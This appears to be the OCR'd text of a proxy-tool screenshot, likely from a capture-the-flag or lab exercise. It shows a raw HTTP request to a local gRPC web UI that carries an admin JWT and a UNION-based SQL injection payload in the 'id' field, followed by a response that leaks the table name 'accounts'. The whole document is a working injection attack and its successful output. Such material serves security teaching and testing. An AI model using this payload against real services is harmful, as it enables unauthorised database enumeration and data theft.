 Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:39351
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: 2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-ChO4Y
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 247
11 Origin: http://127.0.0.1:39351
12 DNT: 1
13 Connection: close
14 Referer: http://127.0.0.1:39351/
15 Cookie: _grpcui_csrf_token=2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-ChO4Y
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19
20 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU
zODM2NDB9.wm0D3a9Sj2UcpEHaH07JPjHj_ohaxWt0Qo6CgWTPpnw"
}
],
"data":[
{
"id":"0 union SELECT name FROM sqlite_master WHERE type='table'"
}
]
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 29 May 2023 15:43:46 GMT
4 Content-Length: 392
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"accounts"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33